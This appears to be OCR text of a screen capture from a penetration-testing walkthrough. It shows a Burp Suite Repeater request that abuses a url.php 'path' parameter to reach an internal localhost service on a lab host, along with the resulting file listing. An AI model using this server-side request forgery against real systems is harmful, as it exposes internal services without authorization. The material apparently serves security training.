 Applications Places com-install4j-runtime-launcher-UnixLauncher Sat 01:52 1
Burp Suite Professional v1.7.30 - Temporary Project - Licensed to ippsec [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 ...
Go Cancel < > Target: http://10.10.10.55:60000 ?
Request
Raw Params Headers Hex
GET /url.php?path=http://localhost:888 HTTP/1.1
Host: 10.10.10.55:60000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.55:60000/
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Simple File Viewer
Path: Root
Name Size Date modified
backup 2.22 kB 18 07 2017 21:42:11
blah 1 kB 13 07 2017 00:38:10
is 0 B 18 07 2017 21:50:21
on 0 B 18 07 2017 21:50:29
tetris.c 6.16 kB 18 07 2017 21:48:50
thing 0 B 18 07 2017 21:50:29
this 0 B 18 07 2017 21:50:21
Done 4,147 bytes | 31 millis